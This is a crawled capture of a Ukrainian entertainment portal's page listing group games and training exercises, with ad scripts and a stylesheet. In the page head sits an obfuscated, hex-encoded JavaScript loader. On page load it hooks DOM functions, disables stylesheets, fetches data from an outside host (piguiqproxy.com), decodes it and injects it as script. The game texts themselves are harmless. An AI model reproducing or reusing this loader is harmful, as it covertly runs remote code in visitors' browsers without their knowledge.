

--- FILE ---
content_type: text/html
request_url: http://fun.guru.ua/?category_id=11
body_size: 10013
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Гуру развлечения. Игры девочек эротические правила сценарии конкурсы поиграть </title>


<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- guru_top -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7257084341937348"
     data-ad-slot="6100091317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>

<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://fun.guru.ua">Приколы</a> / 
	</div>
	<div class="search">
		Поиск <input type="text" name="search" class="input">
	</div>
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">
	
		<a href='http://fun.guru.ua/' class="left_menu_text">Все</a><a href='/?category_id=1' class="left_menu_text">Анекдоты</a><a href='/?category_id=2' class="left_menu_text">Истории</a><a href='/?category_id=3' class="left_menu_text">Картинки</a><a href='/?category_id=5' class="left_menu_text">Тосты</a><a href='/?category_id=6' class="left_menu_text">Афоризмы</a><a href='/?category_id=10' class="left_menu_text">Розыгрыши</a><a href='?category_id=11' class="left_menu_text_selected">Живые игры</a><a href="video.php">Видео приколы</a> 

	<hr>
</div>

<!--Дополнительное меню-->
	
<div id="main">


	<div id="left">
	<div class="news">
	
	<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>

<h1>Живые игры</h1><p><a href="/index.php?category_id=11&sub_category_id=68" class="date">[ Для вечеринок ]</a> <a href="/index.php?category_id=11&sub_category_id=69" class="date">[ Карточные игры / фокусы ]</a> <a href="/index.php?category_id=11&sub_category_id=70" class="date">[ Свадебные ]</a> <a href="/index.php?category_id=11&sub_category_id=71" class="date">[ Интеллектуальные / психологические ]</a> <a href="/index.php?category_id=11&sub_category_id=74" class="date">[ Спортивные ]</a> </p><div class="page" >Страницы:  <a class="active"  >1</a>   <a class="noactive"  href="/index.php?page=2&category_id=11&">2</a>   <a class="noactive"  href="/index.php?page=3&category_id=11&">3</a>   <a class="noactive"  href="/index.php?page=4&category_id=11&">4</a>   <a class="noactive"  href="/index.php?page=5&category_id=11&">5</a>   <a class="noactive"  href="/index.php?page=6&category_id=11&">6</a>  <a class="noactive"  href="/index.php?page=7&category_id=11&"><b>...</b></a>  <a class="noactive"  href=/index.php?page=61&category_id=11&" title="в конец"> >> </a></div><br><div class=text>Ведущий предлагает группе определить какую-либо интересную
профессиональную цель, например, поступить в какое-то учебное
заведение, оформиться на интересную работу, а может даже &mdash; совершить в
перспективе что-то выдающееся на работе. Эта цель, так как ее
сформулирова&shy;ла группа, выписывается на доске (или на листочке).
Ведущий предлагает группе определить, что за вооб&shy;ражаемый
человек должен достичь эту цель. Участники должны назвать его основные
(воображаемые) характери&shy;с...</div><p><a class='text' style='text-decoration:underline' href='/index.php?fun_id=12007'> Дальше</a></p><p style="border-bottom: 1px dotted rgb(205, 205, 205);">&nbsp;</p><div class=text>Участники делятся на 2-3 группы. Каждая группа выбирает профессию из
числа предлагаемых в ходе знакомства с информационными
профессиограммами (профессия должна быть из числа востребованных на
современном рынке труда вашего города). Далее каждой группе дается
задание пред&shy;ставить себя в ней, свои возможности, условия работы,
трудовой коллектив, пер&shy;спективы, выгоды и т.д.
После того, как все представили себе кто, кем, где и как
трудится, участ&shy;никам предлагается придумать и ука...</div><p><a class='text' style='text-decoration:underline' href='/index.php?fun_id=12006'> Дальше</a></p><p style="border-bottom: 1px dotted rgb(205, 205, 205);">&nbsp;</p><div class=text>Игроки садятся в круг или шеренгу. Все участники, кроме первого,
закрывают глаза. Первый (крайний в ряду) участник вытаскивает карточку
с названием чувства (можно играть без карточек, в этом случае первый
игрок сам придумывает, какое чувство он будет передавать). Он передает
это чувство соседу, прикасаясь определенным образом (гладя, пожимая,
щипая зависимости от чувства и его интерпретации) к руке соседа.
Человек, &ldquo;получивший&rdquo; чувство, пытается осмыслить, что же он получил, а...</div><p><a class='text' style='text-decoration:underline' href='/index.php?fun_id=12005'> Дальше</a></p><p style="border-bottom: 1px dotted rgb(205, 205, 205);">&nbsp;</p><div class=text>Ведущий предлагает всем рассчитаться по порядку номеров.
Каждый достает листочек бумаги и проставляет на нем в столбик столько номеров, сколько оказалось участников игры.
Общая инструкция: &ldquo;Данное игровое упражнение од&shy;новременно очень
необычное и очень простое. Мы попробу&shy;ем изобразить те или иные
профессии с помощи походки, ведь можно же изображать разные вещи и
явления с по&shy;мощью жестов, мимики, различных поз и т.п. Сначала каж&shy;дый
должен выбрать для себя профессию...</div><p><a class='text' style='text-decoration:underline' href='/index.php?fun_id=12004'> Дальше</a></p><p style="border-bottom: 1px dotted rgb(205, 205, 205);">&nbsp;</p><div class=text>Участники рассаживаются в круг и совместно опреде&shy;ляют, какой
профессиональный стереотип (или социаль&shy;ный стереотип) они будут
обсуждать. К примеру , все сошлись на профессиональном стереотипе
типичного &ldquo;бар&shy;мена&rdquo;.
Далее ведущий даст участникам следующее задание: &ldquo;Сейчас каждый
из нас попробует представить, какие самые приятные, радостные минуты в
жизни типичного бармена (у каждого может быть свое собственное
представление об этом). Далее все мы по очереди кр...</div><p><a class='text' style='text-decoration:underline' href='/index.php?fun_id=12003'> Дальше</a></p><p style="border-bottom: 1px dotted rgb(205, 205, 205);">&nbsp;</p><div class=text>Тренер предлагает участникам подумать над понятием &laquo;призвание&raquo;. Что
это такое? Как призвание может быть проявлено в жизни человека? Как
найти свое призвание? Что (или кто) человека может &laquo;призывать&raquo;?
Далее тренер предлагает визуализировать образ того, что каждого
участ&shy;ника &laquo;призывает&raquo;. Где это находится? На что (на кого) похоже?
Какое это время года? Время дня? Какие слышны звуки? Запахи? Что каждый
участник чувству&shy;ет? Видит? Слышит? Ощущает? П...</div><p><a class='text' style='text-decoration:underline' href='/index.php?fun_id=12002'> Дальше</a></p><p style="border-bottom: 1px dotted rgb(205, 205, 205);">&nbsp;</p><div class=text><p><span class="str">Дополнительно:</span> нет</p>
<p>Упражнение происходит по кругу: один участник ставит условие, а
следующий, рядом сидящий, продолжает (заканчивает) предложение и т.д.
Желательно участие ведущего.</p></div><p style="border-bottom: 1px dotted rgb(205, 205, 205);">&nbsp;</p><div class=text>Инструкция: &ldquo;Представьте, что у нас есть общий друг (далее мы
уточним, что это за друг), который пригласил нас всех на свой день
рождения. Отказаться и не пойти никак нельзя. В течение 30 секунд
каждый должен придумать, какой он сделает подарок своему другу. При
этом важно выполнить три условия:
1 &mdash; подарок должен содержать на&shy;мек на его профессию (далее мы уточним, что это за про&shy;фессия);
2&mdash;подарок должен быть "с изюминкой", т.е. быть веселым,
необычным (предпол...</div><p><a class='text' style='text-decoration:underline' href='/index.php?fun_id=12000'> Дальше</a></p><p style="border-bottom: 1px dotted rgb(205, 205, 205);">&nbsp;</p><div class=text>Общая инструкция: &ldquo;В некотором городе (лучше сказать: "примерно в
таком городе, как ваш...") некоторые злые силы околдовали всех жителей,
превратив их в вялых, почти спящих существ. Чтобы разбудить людей
необходимо как-то зажечь в них искру жизни. Для этого необходимо
предложить жителям простые и понятные, но при этом реалистичные
программы улучшения их жизни. По условию игры, наша группа должна в
течение какого-то времени разработать такие программы по следующим
направ&shy;лениям:...</div><p><a class='text' style='text-decoration:underline' href='/index.php?fun_id=11999'> Дальше</a></p><p style="border-bottom: 1px dotted rgb(205, 205, 205);">&nbsp;</p><div class=text>Инструкция: "Сейчас я буду называть профессии, каж&shy;дый в течение
нескольких секунд должен посмотреть на своих товарищей и определить,
кому эта профессия подойдет в наибольшей степени. Далее я хлопну в
ладоши и все по команде одновременно должны показать рукой (или ручкой)
на выбранного человека (наиболее подходящего для названной профессии)".
Еще перед началом самой игры ведущий может спросить у
участников группы, какие профессии для них наиболее интересны и
выписать эти профессии (пр...</div><p><a class='text' style='text-decoration:underline' href='/index.php?fun_id=11998'> Дальше</a></p><p style="border-bottom: 1px dotted rgb(205, 205, 205);">&nbsp;</p><div class="page" >Страницы:  <a class="active"  >1</a>   <a class="noactive"  href="/index.php?page=2&category_id=11&">2</a>   <a class="noactive"  href="/index.php?page=3&category_id=11&">3</a>   <a class="noactive"  href="/index.php?page=4&category_id=11&">4</a>   <a class="noactive"  href="/index.php?page=5&category_id=11&">5</a>   <a class="noactive"  href="/index.php?page=6&category_id=11&">6</a>  <a class="noactive"  href="/index.php?page=7&category_id=11&"><b>...</b></a>  <a class="noactive"  href=/index.php?page=61&category_id=11&" title="в конец"> >> </a></div><br>

 	</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- adv.guru.ua -->
	<ins class="adsbygoogle"
	     style="display:inline-block;width:336px;height:280px"
	     data-ad-client="ca-pub-7257084341937348"
	     data-ad-slot="2724272919"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<!-- bigbn.com.ua 468x60-->
<ScRipT lanGuagE='jAvAscrIpt'>
//<!--
d=document;
rnd_num = Math.round((Math.random()*10000000));
bbn_l='&'+escape((self!=top)?'f'+d.referrer:'h'+window.location.href);
d.write('<iFrame src=http://ad0.bigmir.net/t.bbn?25855&0&f&'+rnd_num+bbn_l+
' width=468 height=60 frameborder=0 vspace=0 hspace=0 marginwidth=0 marginheight=0 scrolling=no>');
d.write('<a target=_blank href=http://ad0.bigmir.net/c.bbn?25855&0&'+rnd_num+bbn_l+
'><img src=http://ad0.bigmir.net/t.bbn?25855&0&i&'+rnd_num+bbn_l+' width=468 height=60 border=0 alt="BigBN Common"></a></iFrame>');
//--></ScriPt>
<!-- bigbn.com.ua 468x60-->
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- guru 300*600 -->
			<ins class="adsbygoogle"
			     style="display:inline-block;width:300px;height:600px"
			     data-ad-client="ca-pub-7257084341937348"
			     data-ad-slot="2301810513"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
			
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.036086

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pxBv1XusIFtc9z6zP6546Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769360607351');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://guru.ua/white_menu/rest_style.css
body_size: 1142
content:
/* Begin Reset */
html, body
{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
}

/*Begin Structure*/
body {
  font: normal 14px Trebuchet MS, sans-serif;
  
}

.imp 
{
	background:rgb(255, 51, 153);
	color: #fff;	
	font-weight: none;
	padding-left:5px;
	padding-right:5px;
	font-size:10px;
}

.title
{
	font-family: Tahoma;
	font-size: 34px;
	color: #414141;
	vertical-align:middle;
}
.city_name
{
	color: #414141;
	font-size:12px;
	margin-left:20px;
	/*background-color:#ccc;*/
}
.region_name
{
	font-family: Tahoma;
	font-size: 22px;
	color: #ccc;
	vertical-align:middle;
}

.comm_name
{
	font-family: Tahoma;
	font-size: 13px;
	color: #737373;
	font-weight:bold;
}

.comm_text
{
	font-family: Tahoma;
	font-size: 11px;
	color: #000;
}
.comm_div
{
	border-bottom:1px dashed #ccc; 
}

.name
{
	font-family: Tahoma;
	font-size: 22px;
	color:#000;
}



.text
{
	font-family: Tahoma;
	font-size: 12px;
	
	padding-bottom:30px;
	padding-left:15px;
	line-height:20px;
}
.tag
{
	background-color: transparent;
	background-image: url(http://azov-sea.info/graph/bicons/tag_blue.png);
	background-repeat: no-repeat;
	background-position:center left;
	padding:0px 0px 3px 25px ;
	
	font-size: 10px; /*11_16*/
	color: rgb(114,112,111);
}
.tag a
{
	
	font-size: 12px;
	color:#cccccc;
}
.tag a:hover
{
	color:red;
}
.comment
{
	font-size: 14px; /*11_16*/
	text-indent:20px;
	padding:10px;
	
}
.comment_text
{
	
	font-size:13px;
	padding:120px 0pt 16px;
	text-indent:20px;

}
.dot 
{
	background-image: url(http://azov-sea.info/graph/dot.gif);
	background-repeat: no-repeat;
	background-position:center left;
	padding:5px 15px 7px 10px ;
	font-size: 15px; /*11_16*/
	font-weight:bold;
	color: #FF2E58;
}

.date
{
	background-image: url(http://azov-sea.info/graph/bicons/time.png);
	background-repeat: no-repeat;
	background-position:center left;
	padding:5px 0px 5px 25px ;
	font-size: 10px; /*11_16*/
	color: rgb(114,112,111);
}
.simple_date
{
	background-repeat: no-repeat;
	background-position:center left;
	font-size: 10px; /*11_16*/
	color: rgb(114,112,111);
}
.edit
{
